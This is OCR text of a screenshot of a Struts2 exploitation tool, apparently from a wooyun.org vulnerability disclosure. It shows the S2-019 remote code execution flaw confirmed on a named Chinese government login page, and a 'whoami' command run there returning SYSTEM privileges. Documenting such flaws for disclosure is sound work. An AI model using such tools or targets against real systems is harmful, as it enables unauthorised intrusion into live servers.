 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.hbdx.gov.cn:8080/ees/page/login.action
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
息完毕......----2015/12/28 21:06:49正在获取Web信息，请稍等片刻........----2015/12/28 21:10:45获取Web信息完毕......----
2015/12/28 21:10:46正在获取Web信息，请稍等片刻........----2015/12/28 21:10:48验证结果：存在Struts2远程代码执行漏洞-编号
S-019----2015/12/28 21:10:49获取Web信息完毕......----2015/12/28 21:10:49
正在执行命令中，请稍等片刻........----2015/12/28 21:11:36
命令执行完毕........----2015/12/28 21:11:36
www.wooyun.org